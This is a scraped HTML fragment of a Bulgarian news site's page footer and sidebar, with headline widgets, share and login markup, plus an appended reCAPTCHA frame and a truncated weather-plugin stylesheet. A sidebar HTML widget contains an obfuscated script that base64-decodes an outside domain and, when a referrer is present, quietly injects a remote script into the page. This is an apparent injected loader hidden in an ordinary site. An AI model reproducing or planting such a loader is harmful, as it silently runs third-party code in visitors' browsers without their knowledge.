				<a href="https://api.whatsapp.com/send?text=%D0%A1%D0%BA%D0%B0%D0%BD%D0%B4%D0%B0%D0%BB%21%20%D0%9D%D0%B5%D0%B9%D0%BC%D0%B0%D1%80%20%D1%81%D0%B5%20%D1%81%D0%B1%D0%B8%20%D0%B2%20%D0%BD%D0%BE%D1%89%D0%B5%D0%BD%20%D0%B1%D0%B0%D1%80%20%D0%B2%20%D0%A0%D0%B8%D0%BE%20https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%A1%D0%BA%D0%B0%D0%BD%D0%B4%D0%B0%D0%BB%21%20%D0%9D%D0%B5%D0%B9%D0%BC%D0%B0%D1%80%20%D1%81%D0%B5%20%D1%81%D0%B1%D0%B8%20%D0%B2%20%D0%BD%D0%BE%D1%89%D0%B5%D0%BD%20%D0%B1%D0%B0%D1%80%20%D0%B2%20%D0%A0%D0%B8%D0%BE%20https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://novapress.today/">
				<label>
					<span class="screen-reader-text">Търсене за:</span>
					<input type="search" class="search-field" placeholder="Търсене &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Търсене" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Популярни<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Най-Коментирани<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2026/01/21/borisov-govori-po-vsichki-temi/">
							<span class="date meta-item tie-icon">Преди 4 минути</span>							<h3>Пеевски, Терзиев, Радев&#8230;Бойко Борисов говори по всички наболели теми</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%81%d1%8a%d0%ba%d1%80%d0%b0%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bc%d0%b0%d1%81%d0%be%d0%b2%d0%be-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Съкратените служители масово не получават последните си заплати</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d0%b1%d1%83%d1%82%d0%be%d0%bd-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d1%81%d1%82%d1%80%d0%b0/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Бутон &#8222;Българско производство&#8220; на страницата на МЗХГ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d1%81-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b5%d0%bd-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d0%ba/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Русия с необичаен метод за лечение на Ковид-19</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/01/%d0%bf%d1%8a%d1%80%d0%b2%d0%b0%d1%82%d0%b0-%d0%b1%d0%b8%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0/">
							<span class="date meta-item tie-icon">01.03.2020</span>							<h3>Първата билка на пролетта</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/02/%d0%ba%d1%83%d0%b1%d1%80%d0%b0%d1%82-%d0%bf%d1%83%d0%bb%d0%b5%d0%b2-%d1%81%d0%b5-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d0%b2%d1%8f-%d1%81%d1%80%d0%b5%d1%89%d1%83-%d0%b0%d0%bd%d1%82%d1%8a%d0%bd%d0%b8-%d0%b4-2/">
							<span class="date meta-item tie-icon">02.03.2020</span>							<h3>Кубрат Пулев се изправя срещу Антъни Джошуа!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни Коментари<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><div id="custom_html-114" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-helpers')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-ilightbox')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-fontawesome5')</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Напишете и Ентър" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Търсете за" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Влез <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://novapress.today/wp-login.php" method="post">
			<input type="text" name="log" title="Потребител" placeholder="Потребител">
			<div class="pass-container">
				<input type="password" name="pwd" title="парола" placeholder="Парола">
				<a class="forget-text" href="https://novapress.today/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fnovapress.today">Забравена парола?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Запомни ме			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Влез</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/customize.js?ver=6.5.7" id="rpw-gm-customize-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u041d\u044f\u043c\u0430 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442\u0438","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(203,32,38,0.93);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Novapress използва бисквитки и подобни технологии, включително и бисквитки на/от трети страни, за да работи оптимално и да ви предоставя коректно информация.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Съгласен Съм" style="background-color: #00a99d">Съгласен Съм</a><a href="https://novapress.today/biskvitki/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Бисквитки" style="background-color: #00a99d">Бисквитки</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6heHxo4TW5GG3RlNnzrysQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768987552551');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://novapress.today/wp-content/plugins/wcp-openweather/assets/css/style.css?ver=6.5.7
body_size: 1602
content:
/*--------------------------------------------------------------*/
/*-- CSS Document --*/
/*-- Copyright (c) 2015. WebCodin --*/
/*-- @author WebCodin --*/
/*--------------------------------------------------------------*/
/*--------------------------------------------------------------*/
/*--- WCP OpenWeather Font Face Including ---*/
/*--------------------------------------------------------------*/

/*------------------------------------------------------*/
/*--- WCP OpenWeather Font Family :: [Roboto] :: Regular ---*/
/*------------------------------------------------------*/
@font-face {
    font-family: 'Roboto-Regular';
    src: url('../fonts/roboto-regular.eot');
    src: url('../fonts/roboto-regular.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-regular.woff') format('woff'),
         url('../fonts/roboto-regular.ttf') format('truetype'),
         url('../fonts/roboto-regular.svg#Roboto-Regular') format('svg');
}
/*------------------------------------------------------*/
/*--- WCP OpenWeather Font Family :: [Roboto] :: Bold ---*/
/*------------------------------------------------------*/
@font-face {
    font-family: 'Roboto-Bold';
    src: url('../fonts/roboto-bold.eot');
    src: url('../fonts/roboto-bold.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-bold.woff') format('woff'),
         url('../fonts/roboto-bold.ttf') format('truetype'),
         url('../fonts/roboto-bold.svg#Roboto-Bold') format('svg');
}
/*-----------------------------------------------------------------*/
/*--- WCP OpenWeather Custom Fonts ---*/
/*-----------------------------------------------------------------*/
.wcp-openweather-settings-popup .wcp-openweather-settings-title, .wcp-openweather-settings-popup .wcp-openweather-settings-section-title, .wcp-openweather-settings-popup .wcp-openweather-settings-actions .wcp-openweather-settings-btn { font-family: 'Roboto-Bold', Arial, sans-serif; font-weight: normal !important; font-style: normal !important; }
.wcp-openweather-settings-popup { font-family: 'Roboto-Regular', Arial, sans-serif; font-weight: normal !important; font-style: normal !important; }
/*--------------------------------------------------------------*/
/*--- WCP OpenWeather Options Popup Styles ---*/
/*--------------------------------------------------------------*/
.wcp-openweather-settings-popup { padding: 12px 15px 15px; background: #fff; color: #333; text-align: left !important; }
.wcp-openweather-settings-popup .wcp-openweather-settings-title { border-bottom: 1px solid #cfcfcf; display: block; font-size: 20px; line-height: 22px; margin: 0 0 12px; padding: 0 0 7px; }
.wcp-openweather-settings-popup .wcp-openweather-settings-form { border: 0; margin: 0; padding: 0; width: 100%; overflow: hidden; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section { margin: 0; padding: 0 0 12px 0; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section-title { display: block; font-size: 16px; line-height: 16px; margin: 0; padding: 0 0 5px; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section input[type="text"], .wcp-openweather-settings-popup .wcp-openweather-settings-section select, .wcp-openweather-settings-popup .wcp-openweather-settings-section textarea {  font-family: 'Roboto-Regular', Arial, sans-serif; font-weight: normal !important; font-style: normal !important; background: #fff; border: 1px solid #cfcfcf; border-radius: 0; box-sizing: border-box; color: #333; font-size: 14px; line-height: 17px; height: 32px; margin: 0; padding: 7px 8px 6px; width: 100%; box-shadow: none !important; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section input[type="text"] { -webkit-appearance: none; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section input::-webkit-input-placeholder { color: #999; padding: 1px 0 0 0; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section input:-ms-input-placeholder { color: #999; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section input:-moz-placeholder { opacity: 1; color: #999;}
.wcp-openweather-settings-popup .wcp-openweather-settings-section input::-moz-placeholder { opacity: 1; color: #999; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section select { padding: 5px 8px; line-height: 32px; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section textarea { padding: 5px 8px; }
.wcp-openweather-settings-popup .wcp-openweather-settings-field { margin: 0; padding: 0; line-height: 19px; }
.wcp-openweather-settings-popup .wcp-openweather-settings-label { display: inline-block; font-size: 14px; line-height: 14px; padding: 0 0 5px; margin: 0; color: #333; vertical-align: baseline; }
.wcp-openweather-settings-popup .wcp-openweather-settings-description { display: block; font-size: 12px; line-height: 14px; margin: 0; padding: 2px 0 0; color: #333; }
.wcp-openweather-settings-popup .wcp-openweather-settings-description a { font-size: 12px; margin: 0; padding: 0; color: #03a9f4; text-decoration: underline; outline: none; border: 0; }
.wcp-openweather-settings-popup .wcp-openweather-settings-description a:hover { font-size: 12px; margin: 0; padding: 0; color: #03a9f4; text-decoration: none; outline: none; border: 0; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section.wcp-openweather-settings-units { width: 102%; margin-left: -2%; display: table; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section.wcp-openweather-settings-units .wcp-openweather-settings-section-title { width: 100%; float: left; padding-left: 2%; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section.wcp-openweather-settings-units .wcp-openweather-settings-field { float: left; width: 33.33%; padding: 0 0 0 2%; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section.wcp-openweather-settings-options .wcp-openweather-settings-field { width: 100%; overflow: hidden; padding-top: 6px; line-height: 16px; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section.wcp-openweather-settings-options .wcp-openweather-settings-field label { line-height: 15px; max-width: 95%; padding: 0; vertical-align: top; }
.wcp-openweather-settings-popup .wcp-openweather-settings-section.wcp-openweather-settings-options .wcp-openweather-settings-field input[type="checkbox"] { float: left; padding: 0; margin: 1px 5px 0 0; height: auto; min-width: inherit; width: auto !important; position: static; }
.wcp-openweather-settings-popup .wcp-openweather-settings-actions { width: 100%; overflow: hidden; padding: 2px 0 0 0; margin: 0; }
.wcp-openweather-settings-popup .wcp-openweather-settings-actions .wcp-openweather-settings-btn { float: left; background: #959595 !important; border: 0 none !important; border-radius: 0 !important; box-shadow: none !important; color: #fff; cursor: pointer; font-size: 14px !important; line-height: 15px !important; margin: 0 0 0 15px; min-height: 33px; min-width: 160px; outline: none !important; padding: 9px 15px; text-shadow: none !important; text-transform: uppercase; text-align: center; vertical-align: bottom; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none !important; word-wrap: break-word; }
.wcp-openweather-settings-popup .wcp-openweather-settings-actions #submit { background: #03a9f4 !important; font-family: 'Roboto-Bold', Arial, sans-serif !important; }
.wcp-openweather-settings-popup .wcp-openweather-settings-actions input[type="submit"].wcp-openweather-settings-btn { line-height: 13px; -webkit-appearance: none; }
.wcp-openweather-settings-popup .wcp-openweather-settings-actions .wcp-openweather-settings-btn:first-child { margin: 0; background: #03a9f4 !important; }
.wcp-openweather-settings-popup .wcp-openweather-settings-actions .wcp-openweather-settings-btn:hover, .wcp-openweather-settings-popup .wcp-openweather-settings-actions #submit:hover { background: #03a9f4; opacity: 0.8; text-decoration: none !important; }
/*-----------------------------------------------------------------*/                               
/*--- Media Queries Styles ---*/
/*-----------------------------------------------------------------*/

/*-----------------------------------------------------------------*/
/*---------- Styles for mobile 0 - 767px --------*/
/*-----------------------------------------------------------------*/
@media only screen and (min-width: 0) and (max-width: 767px) {
